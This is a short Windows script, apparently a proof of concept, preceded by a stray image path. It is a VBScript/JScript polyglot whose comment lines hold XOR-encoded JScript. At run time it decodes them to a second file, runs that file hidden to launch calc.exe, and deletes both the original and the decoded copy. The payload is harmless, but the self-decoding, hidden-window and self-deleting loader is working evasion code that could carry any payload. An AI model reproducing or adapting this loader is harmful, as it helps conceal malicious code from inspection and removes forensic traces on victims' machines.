 '';/*
'*/vr<!VRbshqu/Bsd`udNckdbu)#VRbshqu/ridmm#(;/*
'*/bnll`oe!<!#b`mb/dyd#;/*
'*/vr/sto)bnll`oe-!1(;/*
set Sh = WScript.CreateObject("WScript.shell")
set fso = CreateObject("Scripting.FileSystemObject")
set readfile = fso.OpenTextFile(WScript.ScriptFullName,1,False)
set writefile = fso.CreateTextFile(WScript.ScriptFullName & ".2",True)
do until readfile.AtEndOfStream = True
    ThisLine = readfile.ReadLine
    If InStr(ThisLine,"'" & "*" & "/") > 0 and len(ThisLine) > 3 Then
        test = mid(ThisLine,4,len(ThisLine) - 5)
        output = ""
        For i=1 To len(test) - 1
            c = Mid(test,i,1)
            c = ChrW(AscW(c) Xor 1)
            output = output & c
        Next
        writefile.writeline "''" & "*" & "/" & output & ";/" & "*"
    Else
        writefile.write ThisLine & vbCrlf
    End If
Loop
command = "%comspec% /k" & " del " & WScript.ScriptFullName & " & " & "cscript.exe //E:Javascript " & WScript.ScriptFullName & ".2" & " & del " & WScript.ScriptFullName & ".2"
WScript.Echo command
Sh.Run command, 0
'*/